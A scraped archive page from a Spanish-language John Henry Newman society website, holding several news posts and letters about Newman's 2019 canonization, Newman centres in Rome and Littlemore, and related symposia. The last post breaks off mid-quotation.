<p>Newman es, sin duda, uno de los pensadores más destacados de la época moderna. Además, nunca limitó su obra al ámbito intelectual, sino que siguió siendo un fiel amigo de muchos, un educador dotado, un santo sacerdote según el Corazón de Jesús y un pastor de corazón pleno, un auténtico hijo espiritual de San Felipe Neri. No fue casualidad que eligiera las palabras “Cor ad cor loquitur” como lema con ocasión de su nombramiento como cardenal.</p>



<p>En el último año hemos tenido algunas experiencias maravillosas con Newman aquí en Roma: por ejemplo, desde una magnífica representación de El sueño de Geroncio de Elgar en la iglesia de San Pablo Extramuros, hasta otro Paseo Newman por la Ciudad Eterna, pasando por retiros en el espíritu de Newman y servicios de agradecimiento por su vida. También hemos tenido reuniones continuas con amigos e investigadores de Newman de diferentes países en nuestras bibliotecas, y conferencias en la Escuela Superior de Filosofía y Teología de Heiligenkreuz/Viena y en la Facultad de Teología de Florencia.</p>



<p>Estamos agradecidos de que el número de estudiantes que consultan nuestra biblioteca especializada siga creciendo. También nos gustaría animar a la gente a visitar el lugar histórico de Littlemore, en las afueras de Oxford, donde Newman vivió y fue recibido en la Iglesia Católica. Allí hay pequeñas casas de campo disponibles para retiros personales, y los visitantes de un día también pueden ampliar sus estudios sobre Newman o simplemente seguir los pasos del gran santo. Para obtener más información sobre lo que podemos ofrecer a los visitantes, comuníquese con: <a href="https://www.newmanfriendsinternational.org/en/newman-newsletter-2024/"><span class="__cf_email__" data-cfemail="0e62677a7a626b63617c6b4e606b79636f6023687c676b606a7d20617c69">[email&#160;protected]</span></a></p>



<p>Unidos en gratitud por la vida, la enseñanza y el testimonio de San John Henry Newman, le enviamos un cálido saludo desde Roma.</p>



<p><br />Fr. Hermann Geissler FSO, director<br />Sr. Christiane Fritsch FSO, secretaria<br /></p>



<p><em>Traducido del texto:</em> Newman Newsletter 2024 (<a href="https://www.newmanfriendsinternational.org/en/newman-newsletter-2024/">https://www.newmanfriendsinternational.org/en/newman-newsletter-2024/</a>)</p>



<p></p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1714" class="post-1714 post type-post status-publish format-standard hentry category-noticias" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/roma-littlemore-9-de-octubre-2020-fiesta-de-san-john-henry-newman/" rel="bookmark" title="Roma-Littlemore, 9 de octubre 2020 Fiesta de San John Henry Newman">Roma-Littlemore, 9 de octubre 2020 Fiesta de San John Henry Newman</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2020-10-12T00:20:09+00:00" >Oct 12, 2020</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/roma-littlemore-9-de-octubre-2020-fiesta-de-san-john-henry-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1714">3048</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<p>Queridos amigos de Newman, </p>



<p>Hace un año, el 13 de octubre de 2019, el Papa Francisco inscribió a John Henry Newman entre los santos. Después de tantos años de espera, esperanza y oración, fue conmovedor ver, en la fachada de la Basílica de San Pedro, el retrato de Newman, que muchos de nosotros llevamos grabado en el corazón. Fieles de todo el mundo llenaron la plaza para participar en el gran acontecimiento de su Canonización por parte del sucesor de Pedro. Un gran número de personas también asistieron a las celebraciones religiosas y académicas que precedieron y siguieron a la solemne Misa Papal.</p>



<p>Después de la canonización, Newman ahora pertenece verdaderamente a la Iglesia universal, que tanto buscó durante su vida en la tierra, mientras seguía con confianza la “luz bondadosa”, y que por fin encontró y amó con el poder de su espíritu brillante. Ahora desde el Cielo, con su intercesión y su radiante ejemplo, acompaña su renovación y desarrollo.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="225" height="152" src="https://circulonewman.com/wp-content/uploads/2020/10/image.png" alt="" class="wp-image-1715"/></figure>



<p>¿Qué podría decirnos Newman sobre los desafíos actuales que ofrece la crisis del coronavirus? Como siempre había subrayado la importancia de la fe y la razón, sin duda no dejaría pasar la oportunidad de instarnos a “entregar al César lo que es del César”, es decir, respetar las medidas cautelares de las autoridades legítimas. Pero lo más probable es que recuerde a los fieles con insistencia que deben “dar a Dios lo que es de Dios” (cf. Mateo 22:21).</p>



<p>En un conmovedor sermón de su época anglicana, Newman invita a sus oyentes a tomar como ejemplo a los cristianos de la época apostólica, para aprender de ellos lo que significa seguir al Señor y darle al Señor lo que le pertenece. Así, nos muestra algunos rasgos de una identidad cristiana que no han perdido nada de su relevancia. Sobre todo, quiere instarnos a tener confianza y alegría en la fe: el Señor está con nosotros todos los días de nuestra vida también en el tiempo presente (cf. Mateo 28, 20): los signos identificativos de un cristiano (<a rel="noreferrer noopener" href="http://www.newmanfriendsinternational.org/en/wp-content/uploads/2020/10/3_en_-Beilage_2020_2.pdf" target="_blank">The identifying signs of a Christian</a>). </p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="225" height="168" src="https://circulonewman.com/wp-content/uploads/2020/10/image-1.png" alt="" class="wp-image-1716"/></figure>



<p>Probablemente algunos de ustedes ya hayan escuchado que el servicio de nuestras Hermanas en el Generalato de los Misioneros de África (Padres Blancos) en Roma terminará en diciembre de 2020. Nuestras Hermanas dejarán la “Piccola Casa” (Via Aurelia) para asumir otras Tareas. Deseamos expresar nuestro agradecimiento a los Padres Blancos, también en esta ocasión, por los numerosos años de excelente cooperación. Desde que se inició el Centro Internacional Newman en Roma (1975), nos permitieron albergar la biblioteca especializada Newman en la “Piccola Casa”.</p>



<p>El domingo 15 de noviembre de 2020 expresaremos oficialmente nuestro agradecimiento en una celebración eucarística, con grupo restringido, en la medida en que lo permitan las normas de seguridad provocadas por la actual crisis. Pedimos comprensión, ya que posteriormente el Newman Center permanecerá cerrado del 16 de noviembre al 8 de diciembre de 2020, para permitir su traslado a Via di Val Cannuta, 30A (00166 Roma) donde, a partir del 9 de diciembre, será posible tener acceso de nuevo. En el momento oportuno le informaremos en nuestra web sobre los horarios de apertura y la posibilidad de contactarnos.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="225" height="149" src="https://circulonewman.com/wp-content/uploads/2020/10/image-2.png" alt="" class="wp-image-1717" srcset="https://circulonewman.com/wp-content/uploads/2020/10/image-2.png 225w, https://circulonewman.com/wp-content/uploads/2020/10/image-2-100x65.png 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /></figure>



<p>En Littlemore, Oxford tenemos una biblioteca especializada a disposición de estudiantes e investigadores. Algunas habitaciones están disponibles para estudiantes. Desde la canonización de Newman, más personas vienen al Colegio para orar en la capilla de Newman, para buscar luz para sus vidas o para confiar al Señor, por intercesión del nuevo santo, muchas intenciones de la Iglesia y del mundo.</p>



<p>Con la firme convicción de que San John Henry Newman está cerca de todos nosotros con su ayuda,</p>



<p>Le enviamos nuestros saludos “cor ad cor”.</p>



<p>P. Hermann Geissler FSO&nbsp;</p>



<p>Sr. Mary-Birgit Dechant FSO</p>



<p>© Centro Internacional de Amigos de Newman, Roma 2020</p>



<p>Si prefiere no recibir el boletín de Newman, envíenos un breve correo electrónico.&nbsp;<a href="/cdn-cgi/l/email-protection#670902100a06094915080a06270902100a06094a">newman.roma@newman-</a>&nbsp;<a href="/cdn-cgi/l/email-protection#9df3f8eaf0fcf3b3eff2f0fcddf3f8eaf0fcf3b0fbeff4f8f3f9eeb3f2effa" target="_blank" rel="noreferrer noopener">friends.org</a>&nbsp;</p>



<p>Muchas gracias.</p>



<p>_____</p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1694" class="post-1694 post type-post status-publish format-standard hentry category-noticias category-sin-categoria" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/la-propuesta-de-newman-para-una-formacion-humanista-2/" rel="bookmark" title="La propuesta de Newman para una formación humanista">La propuesta de Newman para una formación humanista</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://circulonewman.com/category/sin-categoria/">Semana Santa</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2020-03-11T02:20:40+00:00" >Mar 11, 2020</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/la-propuesta-de-newman-para-una-formacion-humanista-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1694">2455</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<p>Es el título del artículo de la Dra. Rosario Athié, Vicepresidenta y fundadora del Círculo John Henry Newman, publicado en la revista Church, Communication and Culture en Roma y el cual ha alcanzado 2,000 descargas. </p>



<p>Felicitamos a la Doctora Athié por este logro e invitamos a nuestro lectores, a leer el artículo en la siguiente liga: </p>



<p><a href="https://www.tandfonline.com/doi/full/10.1080/23753234.2018.1426994?src=recsys&amp;">https://www.tandfonline.com/doi/full/10.1080/23753234.2018.1426994?src=recsys&amp;</a></p>



<p></p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1689" class="post-1689 post type-post status-publish format-standard hentry category-https-circulonewman-com-2019-2 category-noticias" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/2019-un-ano-para-recordar/" rel="bookmark" title="2019: un año para recordar">2019: un año para recordar</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/https-circulonewman-com-2019-2/">2019</a></li><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2020-02-12T01:06:46+00:00" >Feb 12, 2020</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/2019-un-ano-para-recordar/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1689">2324</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<p>Por el Instituto Nacional de Estudios Newman</p>



<div class="wp-block-image"><figure class="aligncenter"><img loading="lazy" decoding="async" width="960" height="640" src="https://circulonewman.com/wp-content/uploads/2020/02/unnamed.jpg" alt="" class="wp-image-1690" srcset="https://circulonewman.com/wp-content/uploads/2020/02/unnamed.jpg 960w, https://circulonewman.com/wp-content/uploads/2020/02/unnamed-300x200.jpg 300w, https://circulonewman.com/wp-content/uploads/2020/02/unnamed-768x512.jpg 768w, https://circulonewman.com/wp-content/uploads/2020/02/unnamed-700x467.jpg 700w, https://circulonewman.com/wp-content/uploads/2020/02/unnamed-536x357.jpg 536w, https://circulonewman.com/wp-content/uploads/2020/02/unnamed-725x483.jpg 725w" sizes="auto, (max-width: 960px) 100vw, 960px" /><figcaption><br></figcaption></figure></div>



<p>2019 fue un año para recordar para el equipo de NINS. Permítanos compartir algunos aspectos destacados de nuestro emocionante año:</p>



<p><strong>¡Newman fue canonizado!</strong></p>



<p>El 13 de octubre de 2019, John Henry Newman fue reconocido oficialmente como un santo en la Iglesia Católica Romana. El equipo de NINS asistió a todos los eventos oficiales asociados con la canonización. Las celebraciones comenzaron la noche anterior a la canonización el sábado 12 de octubre con una vigilia de oración, que tuvo lugar en la Basílica de Santa María la Mayor. Después de la vigilia de oración se realizó un concierto de música sacra a cargo de la talentosa Schola Cantorum de la London Oratory School. Al día siguiente, el 13 de octubre de 2020, el Beato John Henry Newman fue declarado San Juan Henry Newman en una misa en la Plaza de San Pedro oficiada por el Papa Francisco. Después de la misa de canonización, el equipo de NINS asistió a una recepción con muchos dignatarios y embajadores de todo el mundo, incluido el Príncipe Carlos, quien pronunció un emotivo discurso sobre la influencia de Newman en nuestro mundo de hoy. La tarde de la canonización, el equipo de NINS asistió a un Oratorio Musical en Santa Maria en Vallicella (Chiesa Nuova). Las celebraciones en Roma concluyeron con una misa pontificia de acción de gracias, que se celebró el lunes 14 de octubre a las 10:30 a.m.en la basílica papal de San Giovanni en Laterano. Nuestra propia fundadora, la Sra. Catharine Ryan, y el director, el Dr. Bud Marr, fueron invitados por los organizadores a leer porciones de las oraciones de los fieles.</p>



<p>Después de una semana increíble en Roma, el equipo de NINS viajó a Inglaterra para continuar la celebración de la canonización de Newman. La primera parada en Inglaterra fue Oxford, donde el equipo asistió a una conferencia pública impartida por el obispo Robert Barron. La conferencia se llevó a cabo en la Iglesia de la Universidad de Santa María la Virgen, el mismo lugar donde Newman predicó sus sermones universitarios. Al día siguiente, el equipo de NINS recibió un recorrido por la Iglesia de Santa María y San Nicolás en Littlemore, que Newman encargó en 1835. Esa misma noche, el equipo asistió al Evento Ecuménico, nuevamente en la Iglesia de la Universidad, que fue seguido de una cena con muchas figuras notables, incluido el vicealcalde de Oxford, el concejal Mohammed Altaf Khan. Después de visitar Oxford, el equipo de NINS viajó a Birmingham, donde asistieron al lanzamiento del Museo Newman y asistieron a una misa pontificia en celebración de la canonización de Newman en el Oratorio de Birmingham. El equipo también recorrió las viviendas de Newman, su biblioteca y los archivos. Después de su breve visita a Birmingham, el equipo de NINS regresó a Londres para la ceremonia final en la serie de celebraciones, las Vísperas Solemnes, que se celebró en la Catedral de Westminster.</p>



<p><strong>NINS lanzó oficialmente las colecciones digitales</strong></p>



<p>¡En 2019, NINS lanzó las Colecciones Digitales, que contienen más de 40 Terabytes de datos! Como nuestro CTO, Danny Michaels escribe en un artículo para la tableta, «NINS está a la vanguardia de la ciencia de la biblioteca. Se pueden transmitir cantidades vertiginosas de datos simultáneamente a los usuarios finales y otras instituciones. Los recursos basados ​​en imágenes permanecen en su original, formato de alta resolución, mientras que los servidores de imágenes y los procesadores de imágenes aplican algoritmos que los convierten en configuraciones infinitas; recortadas, volteadas, cortadas, coloreadas, redimensionadas, etc. ¡Es el sueño de un curador! Se preservan recursos preciosos al tiempo que se otorga acceso ilimitado al mundo «. Lea más sobre las Colecciones Digitales aquí.</p>



<p><strong>Simposio de primavera 2019</strong></p>



<p>El Simposio de primavera de 2019, celebrado del 14 al 15 de marzo, conmemoraba el 150 aniversario del inicio del Primer Concilio Vaticano. El Dr. Bill Portier, de la Universidad de Dayton, inició el Simposio con una conferencia estimulante sobre «El Primer Concilio Vaticano, John Henry Newman, y la Creación de una Iglesia Postcristiana». El día siguiente incluyó presentaciones de Tal Howard (Universidad de Valparaíso), Shaun Blanchard (Franciscanas Misioneras de la Universidad de Nuestra Señora), Kristin Colberg (Escuela de Teología y Seminario de San Juan) y Massimo Faggioli (Universidad de Villanova). Los documentos se combinaron muy bien: el Dr. Blanchard y el Dr. Howard proporcionaron antecedentes históricos indispensables para el Concilio, mientras que la presentación del Dr. Colberg examinó la recepción del Vaticano I en las décadas posteriores a su interrupción (en 1870). El Dr. Faggioli concluyó las presentaciones con un examen de lo que ha cambiado en la Iglesia y en la sociedad durante el siglo y medio que intervino, ofreciendo algunas sugerencias sobre cómo la Iglesia tendrá que repensar su postura sobre el mundo a la luz de Los cambios en las circunstancias sociales y políticas.</p>



<p><strong>Simposio de otoño de Newman 2019</strong></p>



<p>El Simposio de Otoño de 2019 contó con el Reverendo Benjamin John King, PhD, Profesor Asociado de Historia de la Iglesia y Director del Programa de Grados Avanzados de la Universidad del Sur (Sewanee), quien habló sobre «Newman View of America». Al día siguiente, NINS organizó charlas estimulantes por Jonathan Buttaci de la Universidad Católica de América, David Deavel de la Universidad de St. Thomas, John F. Crosby de la Universidad Franciscana de Steubenville, Hna. Theresa Marie Chau Nguyen de la Universidad de St. Thomas , Edward Ondrako de la Universidad de Notre Dame, Bo Bonner de Mercy College of Health Science, Ramon Luzarraga de Benedictine University Mesa y Austin Walker de la Universidad de Chicago.</p>



<p><strong>Premio Gailliot 2019 para Estudios Newman</strong></p>



<p>El Premio Gailliot 2019 para Estudios Newman fue otorgado a la Dra. Mary Katherine Tillman, Profesora Emérita del Programa de Estudios Liberales en la Universidad de Notre Dame, y fue otorgada póstumamente al Padre. Marvin R. O&#8217;Connell (1930-2016), un destacado historiador de Notre Dame, autor de The Oxford Conspirators: A History of the Oxford Movement 1833-45. En su discurso de aceptación, la Dra. Tillman declaró:</p>



<p>«Newman le dio preeminencia a la persona viva, a quien vio como inmediatamente conectado con Dios a través de la conciencia. Vio la providencia permanente de Dios como algo particular para cada ser humano. Celebraba la realidad del mundo invisible, la sacramentalidad del mundo visible y el la santidad se encuentra en la vida cotidiana mediante el cumplimiento constante de los deberes y dones únicos.</p>



<p>Deseo ahora nombrar una importante inspiración y apoyo para mí y mi trabajo. Es él con quien comparto este premio, el difunto padre. Marvin Richard O&#8217;Connell. Lo más impresionante, como un historiador y autoridad internacionalmente aclamado en la historia de la iglesia, recibió el Premio al Logro Distinguido 2013 de la American Catholic Historical Association. Mi favorito entre sus muchos escritos es el libro titulado The Oxford Conspirators: A History of the Oxford Movement. Ese libro muy legible ilustra perfectamente cuán elocuentemente el p. Marvin hizo historia por medio de la biografía.</p>



<p>En el p. Marvin O&#8217;Connell, el deseo de Newman se cumplió: «Quiero que el laico intelectual sea religioso y el eclesiástico devoto sea intelectual». ¿Estaba aquí hoy, el Padre? Marvin, conmigo, daría un sincero agradecimiento por la vida y la santidad de Saint John Henry Newman y por el Instituto Nacional de Estudios Newman, ya que continúa su notable legado «.</p>



<p><strong>Viendo hacia adelante:</strong></p>



<p>¡2020 también promete ser un año emocionante para NINS! Algunos eventos que ya están en proceso son:</p>



<p>* El Simposio de Primavera 2020 se llevará a cabo del 12 al 13 de marzo en el Centro Gailliot para Estudios Newman, que contará con Timothy O&#8217;Malley, Matthew Levering y Jennifer Newsome Martin.</p>



<p>* La Conferencia de Otoño 2020, que este año es coorganizada por Oriel College, tendrá lugar del 28 al 30 de septiembre. La convocatoria de trabajos (que vence el 15 de marzo de 2020) se puede encontrar en newmanstudies.org/orielconference. Para obtener más información sobre la conferencia y para registrarse, visite: www.oriel.ox.ac.uk/newman.</p>



<p><a href="https://www.newmanstudies.org">https://www.newmanstudies.org</a></p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1646" class="post-1646 post type-post status-publish format-standard hentry category-noticias" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/lead-kindly-ligth-blessed-john-henry-newman/" rel="bookmark" title="LEAD KINDLY LIGTH &#8211; BLESSED John Henry Newman">LEAD KINDLY LIGTH &#8211; BLESSED John Henry Newman</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-11-12T17:07:19+00:00" >Nov 12, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/lead-kindly-ligth-blessed-john-henry-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1646">2178</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="700" height="394" src="https://www.youtube.com/embed/jJXziYVdbGE?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=es-ES&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation"></iframe></span>
</div></figure>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1542" class="post-1542 post type-post status-publish format-standard hentry category-noticias" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-mundial-de-newman/" rel="bookmark" title="Novena mundial de Newman">Novena mundial de Newman</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-09-04T14:36:18+00:00" >Sep 4, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/novena-mundial-de-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1542">2365</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<p>Hace dos meses, pudimos compartir con ustedes las alegres noticias sobre la canonización de Newman. Los preparativos para este hermoso día van bien. Puede encontrar mucho más al respecto, incluidos los eventos programados para ese día y alrededor de ese día, así como una multitud de blogs, películas, fotos, etc. interesantes en el sitio web<strong>:&nbsp;<a href="http://www.newmancanonisation.com/" target="_blank" rel="noreferrer noopener">www.newmancanonisation.com</a></strong>. Esta herramienta útil es mantenida por los English Oratories, que son los principales organizadores de la canonización.</p>



<p>Queremos informarle que se llevará a cabo una <strong>Novena mundial de Newman del 4 al 12 de octubre de 2019</strong>. Los amigos de Newman están invitados a unirse en oración, agradeciendo a Dios por la vida del cardenal Newman y pidiéndole intercesión por el crecimiento y el fortalecimiento del Cuerpo místico de Cristo, la Iglesia a la que sirvió tan desinteresada y fervientemente como por sus intenciones personales. Le invitamos cordialmente a unirse a nosotros y a muchos amigos de Newman en todo el mundo para esta oración de nueve días. Se está preparando un texto para esta Novena y se encontrará en el sitio web mencionado anteriormente.</p>



<p>Fuente: Centro Internazionale degli Amici di Newman </p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1428" class="post-1428 post type-post status-publish format-standard hentry category-noticias" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/circulo-john-henry-newman-asistira-a-la-canonizacion/" rel="bookmark" title="Círculo John Henry Newman asistirá a la canonización">Círculo John Henry Newman asistirá a la canonización</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-08-11T15:36:39+00:00" >Ago 11, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/circulo-john-henry-newman-asistira-a-la-canonizacion/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1428">1949</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<figure class="wp-block-image"><img loading="lazy" decoding="async" width="940" height="788" src="https://circulonewman.com/wp-content/uploads/2019/08/Asistirá.png" alt="" class="wp-image-1429" srcset="https://circulonewman.com/wp-content/uploads/2019/08/Asistirá.png 940w, https://circulonewman.com/wp-content/uploads/2019/08/Asistirá-300x251.png 300w, https://circulonewman.com/wp-content/uploads/2019/08/Asistirá-768x644.png 768w, https://circulonewman.com/wp-content/uploads/2019/08/Asistirá-700x587.png 700w, https://circulonewman.com/wp-content/uploads/2019/08/Asistirá-426x357.png 426w, https://circulonewman.com/wp-content/uploads/2019/08/Asistirá-576x483.png 576w" sizes="auto, (max-width: 940px) 100vw, 940px" /><figcaption>Si deseas asistir como parte del grupo, enviamos un correo para darte la clave de <em>eventbrite</em> y así obtengas toda la información al respecto </figcaption></figure>



<p><br></p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1403" class="post-1403 post type-post status-publish format-standard hentry category-noticias" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/confirmado-john-henry-newman-sera-canonizado-en-roma-el-proximo-domingo-13-de-octubre-2019/" rel="bookmark" title="Confirmado: John Henry Newman será canonizado en Roma el próximo domingo 13 de octubre 2019">Confirmado: John Henry Newman será canonizado en Roma el próximo domingo 13 de octubre 2019</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-07-01T17:59:25+00:00" >Jul 1, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/confirmado-john-henry-newman-sera-canonizado-en-roma-el-proximo-domingo-13-de-octubre-2019/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1403">4346</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://circulonewman.com/wp-content/uploads/2019/07/John_Henry_Newman_by_Emmeline_Deane.jpg" alt="" class="wp-image-1406" width="494" height="636" srcset="https://circulonewman.com/wp-content/uploads/2019/07/John_Henry_Newman_by_Emmeline_Deane.jpg 621w, https://circulonewman.com/wp-content/uploads/2019/07/John_Henry_Newman_by_Emmeline_Deane-233x300.jpg 233w, https://circulonewman.com/wp-content/uploads/2019/07/John_Henry_Newman_by_Emmeline_Deane-277x357.jpg 277w, https://circulonewman.com/wp-content/uploads/2019/07/John_Henry_Newman_by_Emmeline_Deane-375x483.jpg 375w" sizes="auto, (max-width: 494px) 100vw, 494px" /></figure>



<p>Nueve años después de su beatificación, hoy día 1 de julio de 2019 se anuncia la fecha de la canonización de John Henry Newman: 13 de octubre de 2019.</p>



<p>Desde Roma nos escriben desde la Internacional Newman Friends para dar este gozoso aviso, enviado a todos los que se consideran sus amigos:</p>



<p>&lt;Con profunda alegría les comunicamos que el 13 de octubre de 2019, el Papa Francisco canonizará al Beato John Henry Newman, junto con otros cuatro bienaventurados, en la plaza de San Pedro en Roma.</p>



<p>Cuando Newman escuchó que alguien lo había llamado santo, escribió en su seco sentido del humor: «No tengo tendencia a ser santo, es algo triste de decir. Los santos no son hombres literarios, no aman a los clásicos, no escriben Cuentos &#8230; Para mí es suficiente con oscurecer los zapatos de santos como San Felipe, si es que en el Cielo usa el negro en sus zapatos» (<em>Letters and Diaries</em>, tomo XIII, n. 419). A lo largo de su vida, Newman pensó que estaba lejos del ideal de santidad. Sin embargo, desde su «primera conversión» a la edad de quince años (hacia el año 1816), su esfuerzo estaba orientado hacia Dios, a quien había reconocido como Creador y centro de su vida.</p>



<p>Una conciencia vívida de la presencia de Dios, una fe sincera en el Apocalipsis y una disposición para asumir la responsabilidad de la salvación de las personas caracterizaron toda su vida. En el curso de su «primera conversión», eligió las siguientes palabras como un lema: «Santidad en lugar de paz». Su objetivo era superar cualquier forma de paz falsa, seguir incondicionalmente la Verdad y llevar una vida en conformidad con el Evangelio. Un día después de la muerte de Newman, el conocido periódico inglés publicó un obituario, concluyendo con estas palabras: «De una cosa podemos estar seguros, que la memoria de esta vida pura y noble, no tocada por la mundanalidad &#8230;, perdurará y que, independientemente de que Roma lo canonice o no, será canonizado en los pensamientos de personas piadosas de muchos credos en Inglaterra. El santo&#8230; en él, sobrevivirá «(The Times, 12 de agosto de 1890).</p>



<p>En la década de 1950, hacia el final del pontificado de Pío XII, se abrió oficialmente el proceso de canonización. Es sorprendente la claridad con la que los Papas recientes expresaron su aprecio por el cardenal inglés, subrayando también su relevancia profética para nuestros tiempos. Cuando Dominic Barberi, un sacerdote de la orden Pasionista, quien había recibido a Newman en la Iglesia Católica en 1845, fue beatificado el 27 de octubre de 1963, Pablo VI declaró que Newman «guiado únicamente por el amor de la verdad y la fidelidad a Cristo, trazó un itinerario, el más difícil, pero también el más grande, el más significativo, el más concluyente que el pensamiento humano haya llegado a tener durante el último siglo -de hecho, se podría decir durante la era moderna- para llegar a la plenitud de la sabiduría y de la paz». Pablo VI alimentó una gran veneración hacia Newman.</p>



<p>En una carta dirigida el 7 de abril de 1979 al Arzobispo de Birmingham, con motivo del Centenario del Cardenalato de Newman, Juan Pablo II escribió: «Newman, con una visión casi profética, estaba convencido de que estaba trabajando y sufriendo» para la defensa y afirmación de la causa de la religión y de la Iglesia, no solo en favor de su propio tiempo, sino también para el futuro. Su influencia inspiradora, como gran maestro de la fe y como guía espiritual, se percibe cada vez más claramente en nuestros días”.</p>



<p>Benedicto XVI, que beatificó a Newman durante una celebración eucarística en Birmingham el 19 de septiembre de 2010, declaró en su discurso con motivo de los saludos de Navidad a la Curia romana el 20 de diciembre de 2010, refiriéndose a Newman:&nbsp;</p>



